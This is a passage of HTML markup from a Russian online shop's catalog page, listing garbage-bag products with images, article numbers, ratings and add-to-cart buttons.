                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.24</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_7330_9d5c5c059a5d3f0ebe32f2b51bfde35a_quantity"
                                   name="quantity"
                                   value="18"
                                   min="18">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_BUSVaG'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_7330_9d5c5c059a5d3f0ebe32f2b51bfde35a_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7330">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7330" data-id="7330">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_BUSVaG'-->
        
        <div class="hidden">
            <span id="bx_1458320515_7330_9d5c5c059a5d3f0ebe32f2b51bfde35a_secondpict"></span>
            <span id="bx_1458320515_7330_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict_slider"></span>
            <span id="bx_1458320515_7330_9d5c5c059a5d3f0ebe32f2b51bfde35a_price"></span>
            <span id="bx_1458320515_7330_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_7332_cc6861272ee2ecf412236effdbe1cfd3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_7332_cc6861272ee2ecf412236effdbe1cfd3_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-10-shtuk-pvd-chernyy-25-mkm/" class="detail-slider" data-src="/upload/iblock/88d/7wlim019eqt4ag2nb6b7kbx7ko86mn2m.jpg">
                <span class="image">
                                    <img src="/upload/iblock/88d/7wlim019eqt4ag2nb6b7kbx7ko86mn2m.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>sil602210</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-10-shtuk-pvd-chernyy-25-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 25 мкм, ПВД, в рулоне 10 шт, черные 60х80 см</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.17</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_7332_cc6861272ee2ecf412236effdbe1cfd3_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_5esBGj'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_7332_cc6861272ee2ecf412236effdbe1cfd3_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7332">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7332" data-id="7332">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_5esBGj'-->
        
        <div class="hidden">
            <span id="bx_1458320515_7332_cc6861272ee2ecf412236effdbe1cfd3_secondpict"></span>
            <span id="bx_1458320515_7332_cc6861272ee2ecf412236effdbe1cfd3_pict_slider"></span>
            <span id="bx_1458320515_7332_cc6861272ee2ecf412236effdbe1cfd3_price"></span>
            <span id="bx_1458320515_7332_cc6861272ee2ecf412236effdbe1cfd3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_82_3a68e6d0ab50949d87636d74d8df76ad" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_82_3a68e6d0ab50949d87636d74d8df76ad_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-50-shtuk-psd-chernye-20-mkm/" class="detail-slider" data-src="/upload/iblock/517/tphgtthsd4gu61mkxiwhnm02wauub1wl.jpg">
                <span class="image">
                                    <img src="/upload/iblock/517/tphgtthsd4gu61mkxiwhnm02wauub1wl.jpg"/ alt="image">
                                    <img src="/upload/iblock/fbd/fbd65cba2acc36e21bdb579876c8508f.jpg"/ alt="image">
                                    <img src="/upload/iblock/d74/d742719cb99945765434f723fd9a877a.jpg"/ alt="image">
                                    <img src="/upload/iblock/34c/34cb918c5d847d5fd49c0271bc48f99f.jpg"/ alt="image">
                                    <img src="/upload/iblock/ffc/ffc19d2765236595fbce2f89ccd93972.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6050150</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-50-shtuk-psd-chernye-20-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 20 мкм, ПСД, черные, в рулоне 50 штук, 60х70 см</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.35</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_82_3a68e6d0ab50949d87636d74d8df76ad_quantity"
                                   name="quantity"
                                   value="10"
                                   min="10">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_DN1dMN'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_82_3a68e6d0ab50949d87636d74d8df76ad_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="82">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="82" data-id="82">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_DN1dMN'-->
        
        <div class="hidden">
            <span id="bx_1458320515_82_3a68e6d0ab50949d87636d74d8df76ad_secondpict"></span>
            <span id="bx_1458320515_82_3a68e6d0ab50949d87636d74d8df76ad_pict_slider"></span>
            <span id="bx_1458320515_82_3a68e6d0ab50949d87636d74d8df76ad_price"></span>
            <span id="bx_1458320515_82_3a68e6d0ab50949d87636d74d8df76ad_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_144_889d2d8d0858b7d9518fad3f1d1814f4" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_144_889d2d8d0858b7d9518fad3f1d1814f4_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/" class="detail-slider" data-src="/upload/iblock/a8f/6tftmdwy9j7ocp0yderqlrz3zy7l9ski.jpg">
                <span class="image">
                                    <img src="/upload/iblock/a8f/6tftmdwy9j7ocp0yderqlrz3zy7l9ski.jpg"/ alt="image">
                                    <img src="/upload/iblock/803/cejxtr4ycwm4cppy1u7dm2ge1nuzuix6.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12010222</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 20 мкм, 10 шт. ПСД, синие, 68х105 см, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_144_889d2d8d0858b7d9518fad3f1d1814f4_quantity"
                                   name="quantity"
                                   value="25"
                                   min="25">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_dfdjfF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_144_889d2d8d0858b7d9518fad3f1d1814f4_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="144">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="144" data-id="144">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_dfdjfF'-->
        
        <div class="hidden">
            <span id="bx_1458320515_144_889d2d8d0858b7d9518fad3f1d1814f4_secondpict"></span>
            <span id="bx_1458320515_144_889d2d8d0858b7d9518fad3f1d1814f4_pict_slider"></span>
            <span id="bx_1458320515_144_889d2d8d0858b7d9518fad3f1d1814f4_price"></span>
            <span id="bx_1458320515_144_889d2d8d0858b7d9518fad3f1d1814f4_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_150_e99c9b6f5bb3ebca3bae5db86022da05" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_150_e99c9b6f5bb3ebca3bae5db86022da05_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-30-shtuk-psd-chernye-20-mkm1/" class="detail-slider" data-src="/upload/iblock/7ce/7ce673c6c69df5043f32b4d330f3f5f7.jpg">
                <span class="image">
                                    <img src="/upload/iblock/7ce/7ce673c6c69df5043f32b4d330f3f5f7.jpg"/ alt="image">
                                    <img src="/upload/iblock/a5d/a5df46b7cf55afc1476ffddbb7ee3550.jpg"/ alt="image">
                                    <img src="/upload/iblock/3ca/3caa3f5fe6b2ad4986fd406fba5e2c56.jpg"/ alt="image">
                                    <img src="/upload/iblock/8be/8be11ec67e2ea2f5d14a4554b085f21d.jpg"/ alt="image">
                                    <img src="/upload/iblock/148/148baccf1a3c79322d9741c68f198c10.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6030150</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-30-shtuk-psd-chernye-20-mkm1/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 20 мкм, в рулоне 30 штук, ПСД, черные, 60х70 см, особопрочные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.34</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_150_e99c9b6f5bb3ebca3bae5db86022da05_quantity"
                                   name="quantity"
                                   value="15"
                                   min="15">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Ctlt0L'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_150_e99c9b6f5bb3ebca3bae5db86022da05_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="150">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="150" data-id="150">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Ctlt0L'-->
        
        <div class="hidden">
            <span id="bx_1458320515_150_e99c9b6f5bb3ebca3bae5db86022da05_secondpict"></span>
            <span id="bx_1458320515_150_e99c9b6f5bb3ebca3bae5db86022da05_pict_slider"></span>
            <span id="bx_1458320515_150_e99c9b6f5bb3ebca3bae5db86022da05_price"></span>
            <span id="bx_1458320515_150_e99c9b6f5bb3ebca3bae5db86022da05_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_146_9538110dc78e309449ec11f1558cbb64" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_146_9538110dc78e309449ec11f1558cbb64_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-50-shtuk-pvd-chernye-25-mkm/" class="detail-slider" data-src="/upload/iblock/4cb/dsgfxyvxpvk3l9i5yif3jqw93638doiv.jpg">
                <span class="image">
                                    <img src="/upload/iblock/4cb/dsgfxyvxpvk3l9i5yif3jqw93638doiv.jpg"/ alt="image">
                                    <img src="/upload/iblock/71d/ehbeb21kw2essyq7jemrwatoj37roymk.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>1205022</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-50-shtuk-pvd-chernye-25-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 20 мкм, рул. 50 шт, ПНД, черные, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.13</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>14</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_146_9538110dc78e309449ec11f1558cbb64_quantity"
                                   name="quantity"
                                   value="6"
                                   min="6">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_kUjgpE'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_146_9538110dc78e309449ec11f1558cbb64_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="146">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="146" data-id="146">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_kUjgpE'-->
        
        <div class="hidden">
            <span id="bx_1458320515_146_9538110dc78e309449ec11f1558cbb64_secondpict"></span>
            <span id="bx_1458320515_146_9538110dc78e309449ec11f1558cbb64_pict_slider"></span>
            <span id="bx_1458320515_146_9538110dc78e309449ec11f1558cbb64_price"></span>
            <span id="bx_1458320515_146_9538110dc78e309449ec11f1558cbb64_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_13346_4bf02e1f84aef588a4b8f438a1e90367" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_13346_4bf02e1f84aef588a4b8f438a1e90367_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack51957660/" class="detail-slider" data-src="/upload/iblock/bd4/bd464edfbf48795fcfb92c573016be49.jpg">
                <span class="image">
                                    <img src="/upload/iblock/bd4/bd464edfbf48795fcfb92c573016be49.jpg"/ alt="image">
                                </span>
